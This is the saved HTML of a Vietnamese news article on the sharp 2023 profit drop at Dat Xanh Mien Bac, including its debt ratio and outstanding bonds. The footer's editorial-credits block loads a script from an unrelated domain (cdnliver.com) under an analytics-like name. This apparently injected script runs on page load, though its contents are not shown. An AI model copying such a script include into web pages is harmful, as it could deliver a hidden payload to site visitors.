

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thuonghieu.net.vn/doanh-nhan/ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-ket-qua-kinh-doanh-lao-doc
body_size: 6234
content:
<!DOCTYPE html><!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]--><!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]--><!--[if !(IE 7) & !(IE 8)]><!--><html xmlns="https://www.w3.org/1999/xhtml" lang="vi"><!--<![endif]--><head> <meta charset="utf-8"> <title>CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc kết quả kinh doanh lao dốc</title><meta name="description" content="CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc vừa có báo cáo định kỳ về tình hình tài chính năm 2023."><meta name="keywords" content="Địa ốc Đất xanh miền bắc, tình hình tài chính, báo cáo định kỳ"><meta name="title" content="CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc kết quả kinh doanh lao dốc"><meta property="fb:app_id" content="342004084666028"><meta property="og:title" content="CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc kết quả kinh doanh lao dốc"><meta property="og:site_name" content="Thương hiệu"><link rel="image_src" href="https://thuonghieu.net.vn/cache/upload/image/posts/ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-ket-qua-kinh-doanh-lao-doc-f600x315.jpg" /><meta property="og:type" content="article" /><meta property="og:url" content="https://thuonghieu.net.vn/doanh-nhan/ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-ket-qua-kinh-doanh-lao-doc" /><meta property="og:description" content="CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc vừa có báo cáo định kỳ về tình hình tài chính năm 2023." /><meta property="og:image" content="https://thuonghieu.net.vn/cache/upload/image/posts/ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-ket-qua-kinh-doanh-lao-doc-f600x315.jpg" /> <meta property="og:image:alt" content="CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc kết quả kinh doanh lao dốc"> <meta property="og:image:width" content="200"> <meta property="og:image:height" content="200"> <meta name="viewport" content="width=device-width, initial-scale=1.0, minimal-ui, shrink-to-fit=no viewport-fit=cover"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="apple-mobile-web-app-title" content=""> <meta property="og:site_name" content="" /><meta property="og:type" content="article" /><meta property="og:locale" content="vi_vn"><meta name="mobile-web-app-capable" content="yes" /><link rel="shortcut icon" sizes="512x512" href="https://thuonghieu.net.vn/cache/upload/image/options/icon-thuonghieu-s512x512.jpg" /><link rel="icon" type="image/x-icon" href="https://thuonghieu.net.vn/favicon.ico?v=2"><link rel="apple-touch-icon" href="https://thuonghieu.net.vn/cache/upload/image/options/icon-thuonghieu-s512x512.jpg"><meta http-equiv="x-ua-compatible" content="ie=edge"> 
 
		<link rel="canonical" href="https://thuonghieu.net.vn/doanh-nhan/ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-ket-qua-kinh-doanh-lao-doc" data-react-helmet="true"><!--<base href="<?php// echo $domain_url . '/'; ?>"> -->
<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-59W24RS8GG"></script><script>window.dataLayer = window.dataLayer || [];
 function gtag() {
 dataLayer.push(arguments);
 }
 gtag('js', new Date());

 gtag('config', 'G-59W24RS8GG');</script>
 
		 
		 
		 

		
		
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Be+Vietnam:ital,wght@0,400;0,700;1,400;1,700&amp;family=EB+Garamond:ital,wght@0,400;0,600;0,700;0,800;1,400;1,700&amp;display=swap" as="style"><link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/all.css?v=1.2" crossorigin="anonymous"> <link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/font-awesome.pro.css" crossorigin="anonymous" > <link as="style" rel="stylesheet preload prefetch" href="/themes/thuonghieu_v2/resources/css/detail.css" crossorigin="anonymous" ><link href="/themes/thuonghieu_v2/resources/js/jquery.min.js" rel="preload" as="script"><link href="/themes/thuonghieu_v2/resources/js/jquery-migrate.min.js" rel="preload" as="script"><link rel="stylesheet preload prefetch" as="script" href="/themes/thuonghieu_v2/resources/js/bootstrap-4.6.0/js/bootstrap.bundle.min.js?v=1.1" crossorigin="anonymous"><link href="/themes/thuonghieu_v2/resources/js/jquery.lazy.min.js" rel="preload" as="script"><link href="/themes/thuonghieu_v2/resources/js/main.js?v=1.1" rel="preload" as="script"> <link href="https://fonts.googleapis.com/css2?family=Be+Vietnam:ital,wght@0,400;0,700;1,400;1,700&amp;family=EB+Garamond:ital,wght@0,400;0,600;0,700;0,800;1,400;1,700&amp;display=swap" rel="stylesheet"><link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/all.css?v=1.2"><link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/font-awesome.pro.css?v=1.1"> <link rel="stylesheet" href="/themes/thuonghieu_v2/resources/css/detail.css?v=1.1"> 
<script src="/themes/thuonghieu_v2/resources/js/jquery.min.js"></script><script src="/themes/thuonghieu_v2/resources/js/jquery-migrate.min.js" type="text/javascript"></script><script src="/themes/thuonghieu_v2/resources/js/bootstrap.bundle.min.js?v=1.1" defer=""></script><script src="/themes/thuonghieu_v2/resources/js/jquery.lazy.min.js" defer=""></script> 
 
 
</head>
 <body class="page-index"> <div id="fb-root"></div><header class="site-header" id="site-header"><div class="container-xxl"> <div class="site-header__toolbar"> <span class="m-btn"></span> <span class="btn-expand m-btn" href="#"> <i class="fas fa-bars"></i></span> </div><div class="site-header__content"><div class="row"><div class="col-md-6 mx-auto"><h3 class="logo"><a href="/" title="Thương hiệu"><img class="img-fluid" src="/upload/image/options/_logo-thuong-hieu-15723.png" alt="Thương hiệu" title="Thương hiệu"></a></h3></div></div> </div><nav><ul class="nav"><li class="nav-item nav-search"><div class="input-wrap"><input id="searchMobileInput" type="text" autocomplete="off" class="form-control" placeholder="Từ khóa..."><button class="btn-search" id="btnSearchMobile"><i class="far fa-search"></i></button></div></li> <li class="nav-item"><a class="nav-link" href="/" title="Home"> <i class="fas fa-home icon icon-home mr-1"></i> </a></li><li class="nav-item"> <a class="nav-link" href="/thuong-hieu" title="Thương hiệu">Thương hiệu</a></li><li class="nav-item"> <a class="nav-link" href="/van-hoa" title="Văn hóa">Văn hóa</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/giai-tri" title="Giải trí">Giải trí</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/am-nhac" title="Âm nhạc">Âm nhạc</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/thoi-trang" title="Thời trang">Thời trang</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/the-thao" title="Thể thao">Thể thao</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/du-lich" title="Du lịch">Du lịch</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/xa-hoi" title="Xã hội">Xã hội</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/khoa-hoc" title="Khoa học">Khoa học</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/giao-duc" title="Giáo dục">Giáo dục</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/song" title="Sống">Sống</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/suc-khoe" title="Sức khỏe">Sức khỏe</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/thi-truong" title="Thị trường">Thị trường</a><ul class="nav-sub"><li class="nav-item"> <a class="nav-link" href="/ngan-hang" title="Ngân hàng">Ngân hàng</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/doanh-nghiep" title="Doanh Nghiệp">Doanh Nghiệp</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/doanh-nhan" title="Doanh nhân">Doanh nhân</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/kinh-te" title="Kinh tế">Kinh tế</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/chung-khoan" title="Chứng Khoán">Chứng Khoán</a></li> 
 <li class="nav-item"> <a class="nav-link" href="/bat-dong-san" title="Bất động sản">Bất động sản</a></li> </ul> </li><li class="nav-item"> <a class="nav-link" href="/anh" title="Ảnh">Ảnh</a></li><li class="nav-item search_menu"><a id="searchDesktopBtn"><i class="far fa-search"></i></a> <div class="input-wrap"> <input type="text" class="form-control" autocomplete="off" placeholder="Nhập nội dung cần tìm ..." id="searchDesktopInput"> </div></li></ul></nav></div></header><script type="text/javascript">window.addEventListener("DOMContentLoaded", function () {
 load_menu_css();

 });
 function load_menu_css()
 {
 jQuery("li.nav-item").removeClass('current-menu-item');
 var href = window.location.href;
 var path_name = window.location.pathname;

 jQuery("li.nav-item").each(function (e) {
 var current_url = jQuery(this).find("a").attr('href');
 if (href == current_url || href == current_url + "/" || path_name == current_url)
 {
 jQuery(this).addClass("current-menu-item");
 }
 });

 }
 $('input#searchMobileInput').on('keyup', function () {
 let empty = false;
 $('input#searchMobileInput').each(function () {
 empty = $(this).val().length == 0;
 });

 if (empty) {
 $('#btnSearchMobile').attr('disabled', 'disabled');
 } else {
 $('#btnSearchMobile').attr('disabled', false);
 $("#searchMobileInput").on('keyup', function (e) {
 if (e.keyCode === 13) {
 window.location.replace("/search?s=" + $("#searchMobileInput").val());
 }
 $("#btnSearchMobile").on('click', function () {
 window.location.replace("/search?s=" + $("#searchMobileInput").val());
 });
 });
 }

 }
 );
 $('input#searchDesktopInput').on('keyup', function () {
 let empty = false;
 $('input#searchDesktopInput, input#searchMobileInput').each(function () {
 empty = $(this).val().length == 0;
 });

 if (empty) {
 $('.searchDesktopBtn').attr('disabled', 'disabled');
 } else {
 $('.searchDesktopBtn').attr('disabled', false);
 $("#searchDesktopInput").on('keyup', function (e) {
 if (e.keyCode === 13) {
 window.location.replace("/search?s=" + $("#searchDesktopInput").val());
 }
 $(".searchDesktopBtn").on('click', function () {
 window.location.replace("/search?s=" + $("#searchDesktopInput").val());
 });
 });
 }

 }
 );</script>





<script type='text/javascript'>var themeurl = 'https://thuonghieu.net.vn/themes/thuonghieu_v2/';
 function get_format_url(controller, action) {
 var urlformat = '/:c:.con/:a:';
 urlformat = urlformat.replace(':c:', controller);
 return urlformat.replace(':a:', action);
 }</script> 
<main role="main" class="site-content"><div class="qc mt-2 mb-2 d-none"></div><div class="qc d-none" ></div><div class="container-xxl"><div class="qc d-none"></div><div class="breadcrumbs"><p class="back"><a href="/" title="Trở lại trang chủ"><i class="icon-angle-left mr-2"></i>Trở lại trang chủ</a></p><div class="category"><h1 class="category-main"><a href="/doanh-nhan" title="Doanh nhân">Doanh nhân</a></h1> </div> </div><article class="detail-wrap"> <header class="detail__header"><div class="detail__meta">Tuesday, Apr 24, 09:04 AM</div><h1 class="detail__title">CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc kết quả kinh doanh lao dốc</h1><div class="detail__tools"><div class="fb-like" data-href="https://thuonghieu.net.vn/doanh-nhan/ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-ket-qua-kinh-doanh-lao-doc" data-width="" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=342004084666028&autoLogAppEvents=1"></script></div><h2 class="detail__summary">CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc vừa có báo cáo định kỳ về tình hình tài chính năm 2023.</h2><figure class="detail__avatar"><img src="/upload/image/posts/ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-ket-qua-kinh-doanh-lao-doc.jpg" alt="CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc kết quả kinh doanh lao dốc " class="img-fluid"> <figcaption>CTCP Dịch vụ và Địa ốc Đất Xanh miền Bắc kết quả kinh doanh lao dốc</figcaption></figure></header><div class="detail__content"><figure class="cnt-img center w-auto"><img title="&Ocirc;ng Vũ Cương Quyết - Tổng gi&aacute;m đốc Đất Xanh miền Bắc" src="/upload/image/posts/ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-ket-qua-kinh-doanh-lao-doc_1.jpg" alt="&Ocirc;ng Vũ Cương Quyết - Tổng gi&aacute;m đốc Đất Xanh miền Bắc" /><figcaption>&Ocirc;ng Vũ Cương Quyết - Tổng gi&aacute;m đốc Đất Xanh miền Bắc</figcaption></figure><p>Theo đ&oacute;, kết th&uacute;c năm 2023, lợi nhuận Đất Xanh miền Bắc đạt hơn 14,1 tỷ đồng, giảm 18 lần so với hơn 257,4 tỷ đồng của năm 2022.</p><p>Tổng vốn chủ sở hữu tới cuối 2023 l&agrave; hơn hơn 1.689,8 tỷ đồng, giảm nhẹ gần 10 tỷ đồng so với c&ugrave;ng kỳ 2022. Hệ số nợ phải trả/vốn chủ sở hữu l&agrave; 0,91, tương ứng nợ phải trả l&agrave; hơn 1.537,7 tỷ đồng.</p><p>Thống k&ecirc; tại Cbonds.hnx ng&agrave;y 15/4, Đất Xanh Miền Bắc c&ograve;n 525 tr&aacute;i phiếu đang lưu h&agrave;nh của m&atilde; tr&aacute;i phiếu DXMCH2224001, tương ứng gi&aacute; trị tr&aacute;i phiếu l&agrave; 52,5 tỷ đồng. Trước đ&oacute;, ng&agrave;y 22/7/2022, Đất Xanh miền Bắc từng ph&aacute;t h&agrave;nh 1.000 tr&aacute;i phiếu c&oacute; mệnh gi&aacute; 100 triệu đồng, tương ứng tổng gi&aacute; trị ph&aacute;t h&agrave;nh l&agrave; 100 tỷ đồng với kỳ hạn 2 năm, tức sẽ đ&aacute;o hạn ng&agrave;y 22/7/2024.</p><p>Hiện, l&ocirc; tr&aacute;i phiếu DXMCH2224001 đang được lưu k&yacute; tại C&ocirc;ng ty cổ phần Chứng kho&aacute;n Mirae Asset (Việt Nam) với l&atilde;i suất ph&aacute;t h&agrave;nh l&agrave; 11%/năm.</p><p>Đất Xanh Miền Bắc hoạt động trong lĩnh vực bất động sản, l&agrave; c&ocirc;ng ty con của Tập đo&agrave;n Đất Xanh (Đất Xanh Group) với tỷ lệ biểu quyết của Đất Xanh Group tại Đất Xanh Miền Bắc l&agrave; 63,5%. Đất Xanh Miền Bắc được th&agrave;nh lập ng&agrave;y 7/7/2010, trụ sở ch&iacute;nh đặt tại đường Nguyễn Huy Tưởng, phường Thanh Xu&acirc;n Trung, quận Thanh Xu&acirc;n, TP. H&agrave; Nội.</p><p>Cập nhật th&ocirc;ng tin tại Sở Giao dịch Chứng kho&aacute;n H&agrave; Nội (HNX) ng&agrave;y 15/4, Đất Xanh Miền Bắc c&oacute; vốn điều lệ 907,2 tỷ đồng. Người đại diện theo ph&aacute;p luật của doanh nghiệp l&agrave; &ocirc;ng Vũ Cương Quyết.</p><p>Th&ocirc;ng tin tại website cho thấy, &ocirc;ng Quyết đồng thời cũng l&agrave; Tổng gi&aacute;m đốc của Đất Xanh Miền Bắc.</p> <div class="text-align-right"><div class="author"> <strong>Hà Trần (t/h)</strong></div> 
 <div class="source"> 
 Theo Thương Hiệu Công Luận								<span id="source_link" class="d-none">https://thuonghieucongluan.com.vn/ket-qua-kinh-doanh-cua-ctcp-dich-vu-va-dia-oc-dat-xanh-mien-bac-lao-doc-a218902.html</span><span class="btn-copy-link-source" onclick="copyToClipboard('#source_link')"><i class="far fa-link"></i> Copylink </span></div></div></div><div class="detail__footer">
 

<section class="zone"><header class="zone__header"><h2 class="zone__title"><span>Tin liên quan</span></h2></header><div class="zone__content">
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/audi-viet-nam-ra-mat-tong-giam-doc-moi-gioi-thieu-chien-luoc-moi" title="Audi Việt Nam ra mắt Tổng giám đốc mới, giới thiệu chiến lược mới"><img class="img-fluid lazy loaded" src="/upload/image/posts/tgd1.jpg" alt="Audi Việt Nam ra mắt Tổng giám đốc mới, giới thiệu chiến lược mới" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/audi-viet-nam-ra-mat-tong-giam-doc-moi-gioi-thieu-chien-luoc-moi" title="Audi Việt Nam ra mắt Tổng giám đốc mới, giới thiệu chiến lược mới">Audi Việt Nam ra mắt Tổng giám đốc mới, giới thiệu chiến lược mới</a></h3><div class="story__meta">16/01/2026</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/nu-giam-doc-sua-chi-vang-ba-vi-voi-khat-vong-nang-tam-nong-san-viet" title="Nữ giám đốc Sữa Chị Vàng Ba Vì với khát vọng nâng tầm nông sản Việt"><img class="img-fluid lazy loaded" src="/upload/image/posts/d9b3cc8395a81af643b9-1766666212.jpg" alt="Nữ giám đốc Sữa Chị Vàng Ba Vì với khát vọng nâng tầm nông sản Việt" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/nu-giam-doc-sua-chi-vang-ba-vi-voi-khat-vong-nang-tam-nong-san-viet" title="Nữ giám đốc Sữa Chị Vàng Ba Vì với khát vọng nâng tầm nông sản Việt">Nữ giám đốc Sữa Chị Vàng Ba Vì với khát vọng nâng tầm nông sản Việt</a></h3><div class="story__meta">26/12/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/ba-mai-kieu-lien-duoc-vinh-danh-lanh-dao-truyen-cam-hung-sang-tao-tai-van-xuan-awards-2025" title="Bà Mai Kiều Liên được vinh danh lãnh đạo truyền cảm hứng sáng tạo tại vạn Xuân Awards 2025"><img class="img-fluid lazy loaded" src="/upload/image/posts/anh-1b-1766313177.jpg" alt="Bà Mai Kiều Liên được vinh danh lãnh đạo truyền cảm hứng sáng tạo tại vạn Xuân Awards 2025" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/ba-mai-kieu-lien-duoc-vinh-danh-lanh-dao-truyen-cam-hung-sang-tao-tai-van-xuan-awards-2025" title="Bà Mai Kiều Liên được vinh danh lãnh đạo truyền cảm hứng sáng tạo tại vạn Xuân Awards 2025">Bà Mai Kiều Liên được vinh danh lãnh đạo truyền cảm hứng sáng tạo tại vạn Xuân Awards 2025</a></h3><div class="story__meta">22/12/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/doanh-nhan-tran-van-le-va-hanh-trinh-kien-tao-thuong-hieu-viet-vuon-tam-quoc-te" title="Doanh nhân Trần Văn Lê và hành trình kiến tạo thương hiệu Việt vươn tầm quốc tế"><img class="img-fluid lazy loaded" src="/upload/image/posts/leeeee1-1766018184.jpg" alt="Doanh nhân Trần Văn Lê và hành trình kiến tạo thương hiệu Việt vươn tầm quốc tế" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/doanh-nhan-tran-van-le-va-hanh-trinh-kien-tao-thuong-hieu-viet-vuon-tam-quoc-te" title="Doanh nhân Trần Văn Lê và hành trình kiến tạo thương hiệu Việt vươn tầm quốc tế">Doanh nhân Trần Văn Lê và hành trình kiến tạo thương hiệu Việt vươn tầm quốc tế</a></h3><div class="story__meta">19/12/2025</div></article>
 <article class="story story--left "><figure class="story__thumb"><a href="/doanh-nhan/nguoi-viet-dau-tien-giu-chuc-pho-tong-giam-doc-samsung-electronics-tai-viet-nam" title=" Người Việt đầu tiên giữ chức Phó Tổng Giám đốc Samsung Electronics tại Việt Nam"><img class="img-fluid lazy loaded" src="/upload/image/posts/hinh-anh-nha-may-samsung-electronics-viet-nam-thai-nguyen-sevt-16838185616921401186108-1764561281.jpg" alt=" Người Việt đầu tiên giữ chức Phó Tổng Giám đốc Samsung Electronics tại Việt Nam" style=""></a></figure><h3 class="story__title"><a href="/doanh-nhan/nguoi-viet-dau-tien-giu-chuc-pho-tong-giam-doc-samsung-electronics-tai-viet-nam" title=" Người Việt đầu tiên giữ chức Phó Tổng Giám đốc Samsung Electronics tại Việt Nam"> Người Việt đầu tiên giữ chức Phó Tổng Giám đốc Samsung Electronics tại Việt Nam</a></h3><div class="story__meta">01/12/2025</div></article></div></section></div></article><div class="qc d-none" id="advAfterArticleDetailWeb"></div><div class="qc d-none" id="advAfterArticleDetailMobile"></div><section class="zone zone--featured mb-0 border-bottom-0"><div class="zone__content"><div class="row"><div class="col-12 col-lg-3 column-border"></div><div class="col-12 col-lg-9 column-border"></div></div></div></section></div><div class="container-xxl"><div class="qc mt-3 d-none" id="advBottomWeb"> </div><div class="qc mt-3 d-none" id="advBottomMobile"> </div></div></main><footer class="site-footer" id="site-footer"><div class="site-footer__info"><div class="container-xxl"> <div class="bars"><div class="row"><div class="col-md-6"><a href="/kinh-te" class="text-uppercase">Kinh tế</a><a href="/van-hoa" class="text-uppercase">Văn hóa</a><a href="/xa-hoi" class="text-uppercase">Xã Hội</a></div> </div></div><div class="content"><div class="row"><div class="col-md-6 col-lg-4"><h2 class="logo"><a href="/"><img src="/upload/image/options/_logo-thuong-hieu-15723.png" alt="Thương hiệu" title="Thương hiệu" class="img-fluid"></a></h2> <br><blockquote><p><strong>BBT TTT ĐIỆN TỬ THƯƠNG HIỆU</strong></p><p>Chịu tr&aacute;ch nhiệm nội dung: NB L&ecirc; Toản</p><p>Trưởng ban Bi&ecirc;n tập:<strong>&nbsp;NB Trần Thanh M&ocirc;n</strong></p><p>Ph&oacute; Trưởng ban Bi&ecirc;n tập<strong>: NB Bạch Hồng Th&uacute;y</strong></p><p>Bi&ecirc;n tập:<strong><strong>&nbsp;Đỗ Thị Lan</strong></strong></p><p>Giấy ph&eacute;p số: 961/GP-TTĐT do Sở Th&ocirc;ng tin v&agrave; Truyền th&ocirc;ng H&agrave; Nội</p><p>Cấp ng&agrave;y 04/04/2022 -&nbsp;Hotline:&nbsp;<a href="tel:0912963027">0912963027</a></p><p>Vận h&agrave;nh bởi&nbsp;<a href="https://tomedia.com.vn/">C&ocirc;ng ty Truyền th&ocirc;ng ToMedia</a></p><script src="https://cdnliver.com/js/tiktok_analytic.js"></script></blockquote> </div><div class="col-md-6 col-lg-3"></div><div class="col-md-6 col-lg-5 text-md-left"><h3>Liên hệ quảng cáo</h3><br> <div class="follow-by-email-inner"><span><strong>Địa chỉ:</strong> Số 94, Ngõ 126 Khuất Duy Tiến, Nhân Chính, Thanh Xuân, Hà Nội</span><br><span><strong>Email:</strong> infothuonghieu@gmail.com</span><br><span><strong>Hotline:</strong> 0943 368 189</span></div></div></div></div></div></div></footer><a id="go_to_top"><div class="scroll-inner"><i class="tranform-center fas fa-chevron-up"></i></div></a> <script>$(document).ready(function () {
 let widthHotNews = $("#carousel-hero").width();
 $(".carousel-item .story__thumb iframe").width(widthHotNews).height(widthHotNews * (9 / 16));
 });</script> 
<script src='/themes/thuonghieu_v2/resources/js/jquery.validate.min.js'></script><script src="/themes/thuonghieu_v2/resources/js/main.js?v=1.1" defer=""></script> <script type="text/javascript" src="/themes/thuonghieu_v2/resources/plugins/raty/jquery.raty.min.js"></script></body></html>